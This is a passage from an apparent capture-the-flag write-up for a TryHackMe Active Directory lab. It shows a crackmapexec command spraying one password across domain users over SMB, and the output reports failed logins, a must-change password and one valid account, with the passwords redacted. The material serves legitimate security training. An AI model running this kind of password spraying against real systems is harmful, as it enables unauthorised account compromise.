 ┌──(kali㉿kali)-[~/Desktop/CTFs/Razorblack.thm]
└─$ crackmapexec smb raz0rblack.thm -u valid-users -p pass
SMB         raz0rblack.thm  445    HAVEN-DC         [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC)
(domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\dport:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\iroyce:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\tvidal:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\aedwards:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\cingram:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\ncassidy:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\rzaydan:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:{redacted} STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\rdelgado:{redacted} STATUS_LOGON_FAILURE
  SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\sbradley:{redacted}
STATUS_PASSWORD_MUST_CHANGE
SMB         raz0rblack.thm  445    HAVEN-DC         [+] raz0rblack.thm\twilliams:{redacted}